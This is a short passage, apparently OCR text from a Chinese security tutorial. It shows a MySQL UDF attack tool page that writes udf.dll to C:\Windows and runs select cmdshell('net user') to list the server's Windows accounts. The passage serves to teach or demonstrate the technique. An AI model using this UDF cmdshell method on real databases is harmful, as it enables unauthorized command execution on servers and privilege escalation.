 langouster_udf.dll 专用
www.xxser.com/udf.php?action=SQL&
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:\Windows\udf.dll 导出到此目录
SQL命令:
select cmdshell('net user'); 执行
回显结果:
cmdshell('net user')
\\ 的用户帐户
-------------------------------------------------------------------------------
1 Administrator Guest
HelpAssistant SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
--------------------------------------------完成!